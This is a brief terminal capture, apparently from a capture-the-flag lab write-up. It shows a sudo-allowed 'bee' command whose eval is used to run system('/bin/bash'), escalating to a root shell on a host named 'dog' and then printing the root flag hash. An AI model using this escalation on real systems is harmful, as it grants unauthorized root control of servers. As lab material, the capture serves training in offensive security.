 johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "system('/bin/bash');"
root@dog:/var/www/html#
root@dog:/var/www/html# ls
core
files
index.php
layouts
LICENSE.txt
modules
README.md
robots.txt
settings.php
sites
themes
root@dog:/var/www/html# cd /root
root@dog:~# ls
root.txt
root@dog:~# cat root.txt
b4ecd437b9524e029b93e4e96797270e
root@dog:~#